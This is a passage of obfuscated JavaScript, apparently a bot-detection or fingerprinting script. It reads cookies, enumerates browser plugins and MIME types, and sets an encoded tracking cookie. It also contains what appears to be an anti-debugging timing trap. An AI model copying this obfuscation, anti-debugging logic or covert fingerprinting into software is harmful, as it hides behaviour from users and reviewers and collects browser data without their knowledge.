_0x52495d={'\x6d\x6f\x46':function _0x42a6dd(_0x475d8c,_0x52c82b){return _0x475d8c<_0x52c82b;},'\x58\x79\x53':function _0x1f9c99(_0x2fcf0f,_0x593e17){return _0x2fcf0f+_0x593e17;},'\x4c\x55\x68':function _0x482abe(_0x3c4e3c){return _0x3c4e3c();}};var _0x55142b=_0x42d7('0x38', '\x71\x73\x68\x52')[_0x42d7('0x39', '\x65\x29\x23\x75')]('\x7c'),_0x33075c=0x0;while(!![]){switch(_0x55142b[_0x33075c++]){case'\x30':return _0x3037a0;continue;case'\x31':var _0x3037a0=new _0x433aba[_0x42d7('0x3a', '\x38\x78\x50\x32')]();continue;case'\x32':for(var _0x55bf11=0x0;_0x52495d[_0x42d7('0x3b', '\x25\x38\x5a\x4c')](_0x55bf11,_0x3d2851[_0x42d7('0x3c', '\x30\x41\x69\x6f')]);_0x55bf11++){var _0xf168a=_0x3d2851[_0x55bf11][_0x42d7('0x3d', '\x30\x41\x69\x6f')](0x0,_0x3d2851[_0x55bf11][_0x42d7('0x3e', '\x4e\x4b\x47\x39')]('\x3d'));var _0x5401e8=_0x3d2851[_0x55bf11][_0x42d7('0x3f', '\x45\x45\x33\x5b')](_0x52495d[_0x42d7('0x40', '\x37\x6e\x24\x74')](_0x3d2851[_0x55bf11][_0x42d7('0x41', '\x29\x36\x5d\x65')]('\x3d'),0x1),_0x3d2851[_0x55bf11][_0x42d7('0x42', '\x33\x6d\x4e\x45')]);if(_0xc92a1b[_0x42d7('0x43', '\x29\x36\x5d\x65')](_0xf168a)){_0x3037a0[_0x3037a0[_0x42d7('0x44', '\x67\x36\x49\x79')]]=_0x5401e8;}}continue;case'\x33':_0x52495d[_0x42d7('0x45', '\x40\x26\x45\x23')](_0x356134);continue;case'\x34':var _0xc92a1b=new _0x433aba[_0x42d7('0x46', '\x68\x5a\x68\x4d')](_0x42d7('0x47', '\x41\x4a\x32\x6f'));continue;case'\x35':var _0x3d2851=_0x4161de[_0x42d7('0x48', '\x24\x4a\x4d\x4d')][_0x42d7('0x49', '\x44\x58\x24\x6a')]('\x3b');continue;}break;}}function _0x5d1922(_0x47c7cc){var _0x27a04e={'\x70\x6c\x4b':function _0x10bcd9(_0x5ba0ec,_0x24f0c7){return _0x5ba0ec<_0x24f0c7;},'\x66\x46\x6f':function _0x53837c(_0x49c398){return _0x49c398();},'\x71\x55\x45':function _0x34de89(_0x40c4e4,_0x133cbb){return _0x40c4e4(_0x133cbb);},'\x43\x45\x74':function _0x432b91(_0x1994be,_0x35a815){return _0x1994be+_0x35a815;},'\x45\x4c\x51':function _0x5adb57(_0x337149,_0x4d5d93){return _0x337149+_0x4d5d93;},'\x72\x65\x59':function _0x17a0d0(_0x5df26d,_0x62f2){return _0x5df26d+_0x62f2;},'\x66\x52\x6c':function _0x16975f(_0xd0340a,_0x314f5d){return _0xd0340a+_0x314f5d;},'\x6f\x50\x74':function _0x494348(_0x2b8e64,_0x3ced5e){return _0x2b8e64-_0x3ced5e;},'\x69\x67\x76':function _0x2200b0(_0x27aa16,_0x2a7567,_0x10894e,_0x1d15e3){return _0x27aa16(_0x2a7567,_0x10894e,_0x1d15e3);},'\x73\x6e\x69':function _0x3247c7(_0x3de7f4,_0x20bade){return _0x3de7f4+_0x20bade;},'\x74\x57\x6a':function _0x30257f(_0x3edd62,_0x4f837f){return _0x3edd62+_0x4f837f;},'\x63\x54\x59':function _0x2ecd00(_0x4e1097,_0x4f0435){return _0x4e1097+_0x4f0435;},'\x44\x52\x57':function _0x37df7b(_0x1ef8a6,_0xe8efad){return _0x1ef8a6%_0xe8efad;}};var _0x4ff2e3=_0x42d7('0x4a', '\x6c\x4c\x68\x49')[_0x42d7('0x4b', '\x5d\x61\x59\x6c')]('\x7c'),_0x1c70eb=0x0;while(!![]){switch(_0x4ff2e3[_0x1c70eb++]){case'\x30':var _0x47e186='';continue;case'\x31':for(var _0x2f824e=0x2;_0x27a04e[_0x42d7('0x4c', '\x78\x74\x36\x40')](_0x2f824e,_0x5cdd73[_0x42d7('0x4d', '\x5d\x61\x59\x6c')]);_0x2f824e++){_0x5df5d2+=_0x5cdd73[_0x2f824e];}continue;case'\x32':_0x27a04e[_0x42d7('0x4e', '\x36\x51\x62\x7a')](_0x356134);continue;case'\x33':var _0x5df5d2='';continue;case'\x34':_0x356134();continue;case'\x35':_0x2d74[_0x42d7('0x4f', '\x39\x4e\x34\x49')]();continue;case'\x36':var _0x390263='';continue;case'\x37':_0x2beb88=_0x27a04e[_0x42d7('0x50', '\x24\x65\x33\x32')](btoa,_0x27a04e[_0x42d7('0x51', '\x50\x47\x79\x45')](_0x27a04e[_0x42d7('0x52', '\x68\x5a\x68\x4d')](_0x27a04e[_0x42d7('0x53', '\x67\x36\x49\x79')](_0x27a04e[_0x42d7('0x54', '\x50\x6e\x29\x24')](_0x42d7(_0x27a04e[_0x42d7('0x55', '\x34\x23\x21\x48')](_0x2d74[_0x42d7('0x56', '\x50\x6e\x29\x24')],0x1),_0x26f427[_0x42d7('0x57', '\x75\x44\x49\x69')](0x0,0x5)),_0x42d7('0x58', '\x6d\x2a\x37\x30')),_0x3bac8e),_0x42d7('0x59', '\x4b\x69\x78\x41')),_0x47e186));continue;case'\x38':_0x27a04e[_0x42d7('0x5a', '\x41\x4a\x32\x6f')](_0xa4b029,_0x42d7('0x5b', '\x6c\x4c\x68\x49'),_0x2beb88,0x14);continue;case'\x39':var _0x4e34b6=new _0x433aba[_0x42d7('0x5c', '\x71\x73\x68\x52')](_0x56f485[_0x42d7('0x5d', '\x29\x36\x5d\x65')]);continue;case'\x31\x30':for(var _0x21f68d=0x0;_0x27a04e[_0x42d7('0x5e', '\x6c\x4c\x68\x49')](_0x21f68d,0x2);_0x21f68d++){_0x390263+=_0x5cdd73[_0x21f68d];}continue;case'\x31\x31':var _0x3c5195='\x19\x81\x84\x15\x10\x6d\x6b\xcb';var _0xc5604d=_0x3c5195['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x832a45=_0x3c5195['\x73\x75\x62\x73\x74\x72'](0x3);var _0xba46b7='\x7c\xf2\x0f\x15\x80\xa5\x34\x40';var _0xc55ebf='';var _0xabfba4='';for (var _0x5e78a6=0x0;_0x5e78a6<0x8;_0x5e78a6++){_0xc55ebf+=_0xba46b7[_0x5e78a6];}for (var _0x9315ee=0x8;_0x9315ee<_0xba46b7['\x6c\x65\x6e\x67\x74\x68'];_0x9315ee++){_0xabfba4+=_0xba46b7[_0x9315ee];}var _0x61d0f2='\x23\xae\xd4\x64\x08\x4f\xd8\xa2';var _0xdbedf8=0x2;var _0x8f4543=0x0;var _0x3e1b15=[];for(var _0x840bd4=0x0;_0x840bd4<_0x61d0f2['\x6c\x65\x6e\x67\x74\x68'];_0x840bd4++){_0x3e1b15['\x70\x75\x73\x68'](_0x840bd4);}var _0x20cc3f=_0x3e1b15.map(function(_0x6e6cd0){return (_0x3e1b15[_0x6e6cd0]%_0xdbedf8)?'':_0x61d0f2[_0x6e6cd0];})['\x6a\x6f\x69\x6e']('');var _0xd1b099=_0x3e1b15.map(function(_0x2a833a){return (_0x3e1b15[_0x2a833a]%_0xdbedf8)?_0x61d0f2[_0x2a833a]:'';})['\x6a\x6f\x69\x6e']('');var _0x3cba56=[];for(var _0xc168c6=0x0;_0xc168c6<_0x20cc3f['\x6c\x65\x6e\x67\x74\x68']+_0xd1b099['\x6c\x65\x6e\x67\x74\x68'];_0xc168c6++){_0x3cba56['\x70\x75\x73\x68'](_0xc168c6);}var _0xfdd2a1=_0x3cba56.map(function(_0x1d62a4){return _0x1d62a4%_0xdbedf8==_0x8f4543?_0x20cc3f[_0x1d62a4/_0xdbedf8]:_0xd1b099[_0x1d62a4/_0xdbedf8|_0x8f4543];})['\x6a\x6f\x69\x6e']('');var _0x26f427=_0x42d7('0x60', _0xc55ebf+_0xabfba4);continue;case'\x31\x32':var _0x2beb88;continue;case'\x31\x33':for(var _0x21d94c=0x0;_0x27a04e[_0x42d7('0x61', '\x4b\x69\x78\x41')](_0x21d94c,_0x56f485[_0x42d7('0x62', '\x40\x26\x45\x23')]);_0x21d94c++){_0x4e34b6[_0x21d94c]=_0x23d271(_0x27a04e[_0x42d7('0x63', '\x33\x6d\x4e\x45')](_0x47c7cc,_0x56f485[_0x21d94c]));}continue;case'\x31\x34':var _0x3bac8e=_0x4e34b6[_0x42d7('0x64', '\x39\x4e\x34\x49')]();continue;case'\x31\x35':var _0x56f485=_0x27a04e[_0x42d7('0x65', '\x55\x4b\x6f\x6e')](_0x26c3fc);continue;case'\x31\x36':_0x2d74[_0x42d7('0x66', '\x34\x23\x21\x48')](_0x27a04e[_0x42d7('0x67', '\x30\x41\x69\x6f')](btoa,_0x47c7cc));continue;case'\x31\x37':for(var _0x21d94c=0x0;_0x27a04e[_0x42d7('0x68', '\x6b\x5e\x78\x38')](_0x21d94c,_0x26f427[_0x42d7('0x69', '\x4f\x58\x29\x47')]);_0x21d94c++){_0x47e186+=_0x27a04e[_0x42d7('0x6a', '\x68\x5a\x68\x4d')](_0x26f427[_0x42d7('0x6b', '\x71\x73\x68\x52')](_0x21d94c),_0x3bac8e[_0x42d7('0x6c', '\x25\x38\x5a\x4c')](_0x27a04e[_0x42d7('0x6d', '\x71\x73\x68\x52')](_0x21d94c,_0x3bac8e[_0x42d7('0x6e', '\x33\x6a\x5a\x36')])))[_0x42d7('0x6f', '\x43\x6b\x64\x32')](0x10);}continue;case'\x31\x38':var _0x5cdd73=_0x42d7('0x70', '\x45\x45\x33\x5b');continue;}break;}}function _0x23d271(_0x2f4283){var _0x305a1b=0x0;for(var _0x6b930c=0x0;_0x5780b4[_0x42d7('0x71', '\x47\x7a\x69\x48')](_0x6b930c,_0x2f4283[_0x42d7('0x72', '\x32\x69\x49\x5a')]);_0x6b930c++){_0x305a1b+=_0x2f4283[_0x42d7('0x2d', '\x38\x74\x49\x74')](_0x6b930c);}_0x5780b4[_0x42d7('0x73', '\x5d\x61\x59\x6c')](_0x356134);return _0x305a1b;}function _0xa4b029(_0x1ebfe2,_0x30d93,_0xa19b11){var _0x198bf6={'\x41\x5a\x6f':function _0x5ac0f8(_0x512159,_0x9764de){return _0x512159+_0x9764de;},'\x50\x6e\x46':function _0xe04658(_0x3e8379,_0x5b5c3c){return _0x3e8379+_0x5b5c3c;},'\x50\x63\x6b':function _0x3e959c(_0x560db7,_0x5eecbb){return _0x560db7+_0x5eecbb;},'\x71\x6a\x54':function _0x26cfac(_0x4ae747,_0x387aa0){return _0x4ae747-_0x387aa0;},'\x42\x4c\x66':function _0x42e985(_0x21f5e5,_0x5ec226){return _0x21f5e5+_0x5ec226;},'\x72\x4c\x73':function _0x99e09a(_0x1f391c,_0x15e1dd){return _0x1f391c*_0x15e1dd;},'\x4d\x6a\x45':function _0x10d4f1(_0x53765c,_0x495e9c){return _0x53765c+_0x495e9c;}};var _0x17b7d9=_0x42d7('0x74', '\x65\x29\x23\x75')[_0x42d7('0x4b', '\x5d\x61\x59\x6c')]('\x7c'),_0x2fcab0=0x0;while(!![]){switch(_0x17b7d9[_0x2fcab0++]){case'\x30':while(--_0x4b796a){_0x25e831=_0x198bf6[_0x42d7('0x75', '\x51\x77\x42\x6e')](_0x25e831[_0x42d7('0x76', '\x23\x59\x79\x61')](0x1),_0x25e831[0x0]);}continue;case'\x31':while(--_0x67c1eb){_0x7e4564=_0x198bf6[_0x42d7('0x77', '\x33\x6d\x4e\x45')](_0x7e4564[_0x42d7('0x78', '\x6f\x58\x78\x65')](0x1),_0x7e4564[0x0]);}continue;case'\x32':_0x4161de[_0x42d7('0x79', '\x68\x5a\x68\x4d')]=_0x198bf6[_0x42d7('0x7a', '\x55\x4b\x6f\x6e')](_0x198bf6[_0x42d7('0x7b', '\x38\x74\x49\x74')](_0x198bf6[_0x42d7('0x7c', '\x40\x26\x45\x23')](_0x198bf6[_0x42d7('0x7d', '\x4f\x58\x29\x47')](_0x1ebfe2,'\x3d'),_0x30d93),_0x24df8d),_0x42d7('0x7e', '\x50\x6e\x29\x24'));continue;case'\x33':var _0x25e831=_0x42d7('0x7f', '\x75\x44\x49\x69');continue;case'\x34':var _0x67c1eb=_0x198bf6[_0x42d7('0x80', '\x5a\x31\x53\x34')](_0x25e831[_0x42d7('0x81', '\x45\x45\x33\x5b')],0x4);continue;case'\x35':if(_0xa19b11){var _0x1773d0=new _0x433aba[_0x42d7('0x82', '\x37\x6e\x24\x74')]();_0x1773d0[_0x42d7('0x83', '\x44\x58\x24\x6a')](_0x198bf6[_0x42d7('0x84', '\x6f\x58\x78\x65')](_0x1773d0[_0x42d7('0x85', '\x6c\x4c\x68\x49')](),_0x198bf6[_0x42d7('0x86', '\x24\x65\x33\x32')](_0xa19b11,0x3e8)));var _0x24df8d=_0x198bf6[_0x42d7('0x87', '\x50\x6e\x29\x24')](_0x42d7('0x88', '\x51\x77\x42\x6e'),_0x1773d0[_0x42d7('0x89', '\x36\x51\x62\x7a')]());}continue;case'\x36':var _0x4b796a=0x6;continue;case'\x37':var _0x24df8d='';continue;case'\x38':var _0x7e4564=_0x25e831;continue;}break;}}function _0x1150f9(){function _0x36b7c3(_0x27c40c){if(_0x5780b4[_0x42d7('0x8a', '\x44\x58\x24\x6a')](_0x5780b4[_0x42d7('0x8b', '\x41\x4a\x32\x6f')]('',_0x5780b4[_0x42d7('0x8c', '\x67\x6f\x70\x24')](_0x27c40c,_0x27c40c))[_0x42d7('0x8d', '\x24\x4a\x4d\x4d')],0x1)||_0x5780b4[_0x42d7('0x8e', '\x45\x33\x4a\x57')](_0x5780b4[_0x42d7('0x8f', '\x44\x59\x69\x68')](_0x27c40c,0x14),0x0)){(function(){}[_0x42d7('0x90', '\x24\x65\x33\x32')](_0x42d7('0x91', '\x39\x24\x21\x37'))());}else{(function(){}[_0x42d7('0x92', '\x36\x51\x62\x7a')](_0x42d7('0x93', '\x65\x51\x34\x4e'))());}return _0x5780b4[_0x42d7('0x94', '\x65\x29\x23\x75')](_0x36b7c3,++_0x27c40c);}try{return _0x5780b4[_0x42d7('0x95', '\x24\x65\x33\x32')](_0x36b7c3,0x0);}catch(_0x330055){}};function _0x356134(){if(_0x5780b4[_0x42d7('0x96', '\x75\x44\x49\x69')](_0x5780b4[_0x42d7('0x97', '\x33\x6a\x5a\x36')](new _0x433aba[_0x42d7('0x98', '\x45\x33\x4a\x57')]()[_0x42d7('0x99', '\x67\x36\x49\x79')](),_0x5dcfc2),0x1f4)){_0x5780b4[_0x42d7('0x9a', '\x45\x45\x33\x5b')](_0x1150f9);}}function _0x5a0b3f(_0xf3ad5b){var _0x4efbe9={'\x70\x6d\x6c':function _0x4e37f2(_0x83dcd2,_0x37b50e){return _0x83dcd2<_0x37b50e;},'\x45\x70\x62':function _0x56ae70(_0xb1f5c3,_0x15f628){return _0xb1f5c3%_0x15f628;},'\x42\x63\x4b':function _0x494242(_0x2a6938,_0x37a29b){return _0x2a6938==_0x37a29b;},'\x78\x6d\x4c':function _0x2c0d96(_0x254c95,_0x1cfe97){return _0x254c95/_0x1cfe97;},'\x64\x74\x50':function _0x59f45e(_0x34e002,_0x28c823){return _0x34e002/_0x28c823;},'\x6f\x4c\x62':function _0xddfa07(_0x456853,_0xe86483){return _0x456853<_0xe86483;},'\x71\x6c\x43':function _0x9d190c(_0x3048d2,_0xf8983b){return _0x3048d2+_0xf8983b;},'\x4b\x50\x49':function _0x3d6ff3(_0x32c045,_0x5d08cf){return _0x32c045<_0x5d08cf;},'\x70\x4d\x62':function _0x1068c7(_0x1d596e,_0x137784){return _0x1d596e!==_0x137784;},'\x4c\x52\x71':function _0x539dda(_0x4f5b2e){return _0x4f5b2e();},'\x75\x71\x55':function _0x5416c3(_0x2b05bd,_0x3fa4d6){return _0x2b05bd(_0x3fa4d6);},'\x70\x64\x78':function _0x2ee041(_0x18d3c9,_0x5d6ab5){return _0x18d3c9(_0x5d6ab5);},'\x46\x67\x7a':function _0x20e2e7(_0x19ae88,_0x5a74eb){return _0x19ae88(_0x5a74eb);},'\x56\x46\x59':function _0x58063c(_0x5dd70d,_0x2c3902){return _0x5dd70d===_0x2c3902;},'\x6c\x41\x52':function _0x5002b2(_0x3fd32e,_0x215530){return _0x3fd32e(_0x215530);},'\x49\x6d\x68':function _0x3dbfd6(_0x4392cc,_0x4456a7){return _0x4392cc(_0x4456a7);},'\x71\x42\x72':function _0x389f98(_0x3534d1,_0x4fb3c6){return _0x3534d1+_0x4fb3c6;},'\x41\x45\x70':function _0x126cbc(_0x3bdae0,_0x19ff2e){return _0x3bdae0(_0x19ff2e);},'\x4f\x62\x69':function _0x274d34(_0x36d88a,_0x4a8fcb){return _0x36d88a(_0x4a8fcb);},'\x6d\x49\x68':function _0x3f7df6(_0x4ec163,_0x41b4f3){return _0x4ec163+_0x41b4f3;},'\x70\x63\x78':function _0x1bbe26(_0x6232cc,_0x5088c2){return _0x6232cc(_0x5088c2);},'\x58\x73\x43':function _0xaef018(_0x428b73,_0x1d38ff){return _0x428b73(_0x1d38ff);},'\x41\x7a\x61':function _0x2fb305(_0xcb3e35,_0x15e5cb){return _0xcb3e35<_0x15e5cb;},'\x71\x49\x6f':function _0x7ff179(_0x175ddb,_0x5bff11){return _0x175ddb===_0x5bff11;},'\x79\x41\x4d':function _0x48d674(_0x4dfd79,_0x12a2c5){return _0x4dfd79>_0x12a2c5;},'\x59\x79\x55':function _0x3ff39a(_0x368432,_0xf2e5c){return _0x368432===_0xf2e5c;},'\x78\x59\x45':function _0xf75218(_0x184e30,_0x20533e){return _0x184e30(_0x20533e);},'\x65\x50\x74':function _0x57e1b7(_0x4af7c6){return _0x4af7c6();}};var _0x97ccbd=_0x42d7('0x9b', '\x39\x4e\x34\x49')[_0x42d7('0x9c', '\x67\x6f\x70\x24')]('\x7c'),_0x49b7f1=0x0;while(!![]){switch(_0x97ccbd[_0x49b7f1++]){case'\x30':for(var _0x41729e=0x0;_0x4efbe9[_0x42d7('0x9d', '\x36\x51\x62\x7a')](_0x41729e,_0x1fe902[_0x42d7('0x62', '\x40\x26\x45\x23')]);_0x41729e++){_0x63fc06[_0x42d7('0x9e', '\x40\x26\x45\x23')](_0x41729e);}continue;case'\x31':return _0x2d37da[_0x42d7('0x9f', '\x67\x6f\x70\x24')]();continue;case'\x32':var _0x249f63='';continue;case'\x33':var _0x63fc06=[];continue;case'\x34':var _0x2103c8=_0x63fc06[_0x42d7('0xa0', '\x50\x47\x79\x45')](function(_0x54a092){return _0x436df2[_0x42d7('0xa1', '\x47\x7a\x69\x48')](_0x63fc06[_0x54a092],_0x597d4a)?'':_0x1fe902[_0x54a092];})[_0x42d7('0xa2', '\x6c\x4c\x68\x49')]('');continue;case'\x35':var _0x2d37da=new Array();continue;case'\x36':var _0x451126=_0x37b468[_0x42d7('0xa3', '\x6d\x2a\x37\x30')](function(_0x2eab5c){return _0x436df2[_0x42d7('0xa4', '\x39\x4e\x34\x49')](_0x436df2[_0x42d7('0xa5', '\x6c\x4c\x68\x49')](_0x2eab5c,_0x597d4a),_0x2f2c43)?_0x2103c8[_0x436df2[_0x42d7('0xa6', '\x6b\x5e\x78\x38')](_0x2eab5c,_0x597d4a)]:_0x515aa9[_0x436df2[_0x42d7('0xa7', '\x6f\x58\x78\x65')](_0x436df2[_0x42d7('0xa8', '\x24\x65\x33\x32')](_0x2eab5c,_0x597d4a),_0x2f2c43)];})[_0x42d7('0xa9', '\x6b\x5e\x78\x38')]('');continue;case'\x37':var _0x1fe902=_0x42d7('0xaa', '\x50\x6e\x29\x24');continue;case'\x38':var _0x37b468=[];continue;case'\x39':var _0x436df2={'\x62\x79\x6d':function _0x5db800(_0x40f057,_0x2dd503){return _0x4efbe9[_0x42d7('0xab', '\x34\x23\x21\x48')](_0x40f057,_0x2dd503);},'\x55\x4f\x50':function _0x10d776(_0x158660,_0x12116e){return _0x4efbe9[_0x42d7('0xac', '\x25\x38\x5a\x4c')](_0x158660,_0x12116e);},'\x4e\x72\x4b':function _0x35c941(_0x31ef11,_0x162d66){return _0x4efbe9[_0x42d7('0xad', '\x43\x6b\x64\x32')](_0x31ef11,_0x162d66);},'\x5a\x63\x6f':function _0xb2b989(_0xda8138,_0x30144f){return _0xda8138|_0x30144f;},'\x4a\x42\x49':function _0x50346e(_0x220bf5,_0xc343c2){return _0x4efbe9[_0x42d7('0xae', '\x45\x45\x33\x5b')](_0x220bf5,_0xc343c2);}};continue;case'\x31\x30':var _0x515aa9=_0x63fc06[_0x42d7('0xaf', '\x29\x36\x5d\x65')](function(_0x1ec683){return _0x5780b4[_0x42d7('0xb0', '\x32\x69\x49\x5a')](_0x63fc06[_0x1ec683],_0x597d4a)?_0x1fe902[_0x1ec683]:'';})[_0x42d7('0xb1', '\x29\x36\x5d\x65')]('');continue;case'\x31\x31':var _0x597d4a=0x2;continue;case'\x31\x32':for(var _0x4b53de=0x0;_0x4efbe9[_0x42d7('0xb2', '\x59\x5e\x4b\x55')](_0x4b53de,_0x4efbe9[_0x42d7('0xb3', '\x65\x51\x34\x4e')](_0x2103c8[_0x42d7('0xb4', '\x50\x47\x79\x45')],_0x515aa9[_0x42d7('0x56', '\x50\x6e\x29\x24')]));_0x4b53de++){_0x37b468[_0x42d7('0xb5', '\x38\x74\x49\x74')](_0x4b53de);}continue;case'\x31\x33':for(var _0x3abf99=0x0;_0x4efbe9[_0x42d7('0xb6', '\x29\x36\x5d\x65')](_0x3abf99,_0xf3ad5b[_0x42d7('0xb7', '\x6c\x4c\x68\x49')]);_0x3abf99++){var _0x198880=_0xf3ad5b[_0x3abf99][0x0];var _0x1ac1ba=_0xf3ad5b[_0x3abf99][0x2];switch(_0xf3ad5b[_0x3abf99][0x1]){case _0x42d7('0xb8', '\x23\x59\x79\x61'):try{if(_0x4efbe9[_0x42d7('0xb9', '\x68\x5a\x68\x4d')](typeof _0x4efbe9[_0x42d7('0xba', '\x4e\x4b\x47\x39')](_0x1ac1ba),_0x42d7('0xbb', '\x24\x65\x33\x32'))){_0x2d37da[_0x2d37da[_0x42d7('0xbc', '\x5a\x31\x53\x34')]]=_0x4efbe9[_0x42d7('0xbd', '\x71\x73\x68\x52')](_0x6f598c,_0x4efbe9[_0x42d7('0xb3', '\x65\x51\x34\x4e')](_0x198880,_0x42d7('0xbe', '\x23\x59\x79\x61')));}else{_0x2d37da[_0x2d37da[_0x42d7('0xbf', '\x44\x58\x24\x6a')]]=_0x4efbe9[_0x42d7('0xc0', '\x59\x5e\x4b\x55')](_0x6f598c,_0x4efbe9[_0x42d7('0xc1', '\x44\x58\x24\x6a')](_0x198880,_0x42d7('0xc2', '\x67\x6f\x70\x24')));}}catch(_0x135b5c){_0x2d37da[_0x2d37da[_0x42d7('0xc3', '\x37\x6e\x24\x74')]]=_0x4efbe9[_0x42d7('0xc4', '\x39\x4e\x34\x49')](_0x6f598c,_0x4efbe9[_0x42d7('0xc5', '\x44\x59\x69\x68')](_0x198880,_0x42d7('0xc6', '\x73\x51\x61\x69')));}break;case _0x42d7('0xc7', '\x6d\x2a\x37\x30'):try{try{_0x249f63=_0x4efbe9[_0x42d7('0xc8', '\x67\x36\x49\x79')](_0x1ac1ba);if(_0x4efbe9[_0x42d7('0xc9', '\x41\x4a\x32\x6f')](typeof _0x249f63,_0x42d7('0xca', '\x76\x44\x62\x4e'))){_0x2d37da[_0x2d37da[_0x42d7('0xbf', '\x44\x58\x24\x6a')]]=_0x4efbe9[_0x42d7('0xcb', '\x6c\x4c\x68\x49')](_0x6f598c,_0x4efbe9[_0x42d7('0xcc', '\x59\x5e\x4b\x55')](_0x198880,_0x42d7('0xcd', '\x24\x65\x33\x32')));}else if(_0x4efbe9[_0x42d7('0xce', '\x33\x6d\x4e\x45')](_0x249f63,null)){_0x2d37da[_0x2d37da[_0x42d7('0xcf', '\x55\x4b\x6f\x6e')]]=_0x4efbe9[_0x42d7('0xd0', '\x50\x6e\x29\x24')](_0x6f598c,_0x4efbe9[_0x42d7('0xd1', '\x71\x73\x68\x52')](_0x198880,_0x42d7('0xd2', '\x67\x36\x49\x79')));}else{_0x2d37da[_0x2d37da[_0x42d7('0xd3', '\x24\x65\x33\x32')]]=_0x4efbe9[_0x42d7('0xd4', '\x4b\x69\x78\x41')](_0x6f598c,_0x4efbe9[_0x42d7('0xd5', '\x38\x78\x50\x32')](_0x198880+'\x3d',_0x249f63[_0x42d7('0xd6', '\x23\x59\x79\x61')]()));}}catch(_0x36fd46){_0x2d37da[_0x2d37da[_0x42d7('0xd7', '\x36\x51\x62\x7a')]]=_0x4efbe9[_0x42d7('0xd8', '\x65\x29\x23\x75')](_0x6f598c,_0x4efbe9[_0x42d7('0xd9', '\x29\x36\x5d\x65')](_0x198880,_0x42d7('0xda', '\x39\x4e\x34\x49')));break;}break;}catch(_0x33c019){_0x2d37da[_0x2d37da[_0x42d7('0xdb', '\x38\x78\x50\x32')]]=_0x4efbe9[_0x42d7('0xdc', '\x67\x6f\x70\x24')](_0x6f598c,_0x4efbe9[_0x42d7('0xdd', '\x65\x51\x34\x4e')](_0x4efbe9[_0x42d7('0xde', '\x78\x74\x36\x40')](_0x198880,'\x3d'),_0x33c019));}break;case _0x42d7('0xdf', '\x44\x58\x24\x6a'):try{var _0x25c592=_0x42d7('0xe0', '\x4b\x69\x78\x41')[_0x42d7('0xe1', '\x30\x41\x69\x6f')]('\x7c'),_0x2f5287=0x0;while(!![]){switch(_0x25c592[_0x2f5287++]){case'\x30':try{var _0x12421e=_0x457fc7[_0x42d7('0xe2', '\x24\x4a\x4d\x4d')][_0x42d7('0x44', '\x67\x36\x49\x79')];if(_0x4efbe9[_0x42d7('0xe3', '\x44\x58\x24\x6a')](_0x12421e,0x0)||_0x4efbe9[_0x42d7('0xe4', '\x4b\x69\x78\x41')](_0x12421e,null)){_0x2d37da[_0x2d37da[_0x42d7('0xe5', '\x65\x51\x34\x4e')]]=_0x4efbe9[_0x42d7('0xe6', '\x45\x33\x4a\x57')](_0x6f598c,_0x42d7('0xe7', '\x47\x7a\x69\x48'));break;}}catch(_0x449078){_0x2d37da[_0x2d37da[_0x42d7('0x62', '\x40\x26\x45\x23')]]=_0x4efbe9[_0x42d7('0xe8', '\x24\x4a\x4d\x4d')](_0x6f598c,_0x42d7('0xe9', '\x37\x6e\x24\x74'));break;}continue;case'\x31':for(var _0x406998=0x0;_0x4efbe9[_0x42d7('0xea', '\x33\x6d\x4e\x45')](_0x406998,_0x42e569[_0x42d7('0xeb', '\x25\x38\x5a\x4c')]);_0x406998++){_0x2d37da[_0x2d37da[_0x42d7('0x5d', '\x29\x36\x5d\x65')]]=_0x4efbe9[_0x42d7('0xec', '\x65\x29\x23\x75')](_0x6f598c,_0x4efbe9[_0x42d7('0xed', '\x50\x47\x79\x45')](_0x42d7('0xee', '\x33\x6d\x4e\x45'),_0x42e569[_0x406998]));}continue;case'\x32':for(var _0x406998=0x0;_0x4efbe9[_0x42d7('0xef', '\x41\x4a\x32\x6f')](_0x406998,_0x457fc7[_0x42d7('0xf0', '\x5a\x31\x53\x34')][_0x42d7('0xf1', '\x71\x73\x68\x52')]);_0x406998++){var _0x4792ef=_0x42d7('0xf2', '\x51\x41\x33\x31')[_0x42d7('0xf3', '\x45\x45\x33\x5b')]('\x7c'),_0x165642=0x0;while(!![]){switch(_0x4792ef[_0x165642++]){case'\x30':if(_0x4efbe9[_0x42d7('0xf4', '\x4b\x69\x78\x41')](typeof _0x939dde,_0x42d7('0xf5', '\x6d\x2a\x37\x30'))){_0x302d86=_0x42d7('0xf6', '\x67\x6f\x70\x24');}else if(_0x4efbe9[_0x42d7('0xf7', '\x59\x78\x4c\x4d')](_0x939dde[_0x42d7('0xf8', '\x51\x77\x42\x6e')]('\x2e')[_0x42d7('0xd3', '\x24\x65\x33\x32')],0x1)){_0x302d86=_0x939dde[_0x42d7('0xf3', '\x45\x45\x33\x5b')]('\x2e')[_0x42d7('0xf9', '\x50\x47\x79\x45')]();}continue;case'\x31':var _0x302d86=_0x42d7('0xfa', '\x67\x36\x49\x79');continue;case'\x32':if(_0x4efbe9[_0x42d7('0xfb', '\x36\x51\x62\x7a')](typeof _0x457fc7[_0x42d7('0xfc', '\x25\x38\x5a\x4c')][_0x406998],_0x42d7('0xfd', '\x44\x59\x69\x68'))){_0x2d37da[_0x2d37da[_0x42d7('0xfe', '\x47\x7a\x69\x48')]]=_0x4efbe9[_0x42d7('0xec', '\x65\x29\x23\x75')](_0x6f598c,_0x42d7('0xff', '\x6d\x2a\x37\x30'));break;}continue;case'\x33':if(_0x4efbe9[_0x42d7('0x100', '\x65\x29\x23\x75')](_0x42e569[_0x42d7('0x101', '\x71\x73\x68\x52')](_0x302d86),0x0)){_0x42e569[_0x42d7('0x102', '\x76\x44\x62\x4e')](_0x302d86);}continue;case'\x34':var _0x939dde=_0x457fc7[_0x42d7('0x103', '\x78\x74\x36\x40')][_0x406998][_0x42d7('0x104', '\x45\x33\x4a\x57')];continue;}break;}}continue;case'\x33':var _0x42e569=[];continue;case'\x34':try{_0x406998=_0x42e569[_0x42d7('0x3e', '\x4e\x4b\x47\x39')]('\x69');}catch(_0x308ecf){_0x2d37da[_0x2d37da[_0x42d7('0x6e', '\x33\x6a\x5a\x36')]]=_0x4efbe9[_0x42d7('0x105', '\x39\x4e\x34\x49')](_0x6f598c,_0x42d7('0x106', '\x24\x4a\x4d\x4d'));break;}continue;}break;}}catch(_0x460a18){_0x2d37da[_0x2d37da[_0x42d7('0x69', '\x4f\x58\x29\x47')]]=_0x6f598c(_0x42d7('0x107', '\x39\x4e\x34\x49')+_0x460a18);}break;case _0x42d7('0x108', '\x24\x65\x33\x32'):if(_0x4efbe9[_0x42d7('0x109', 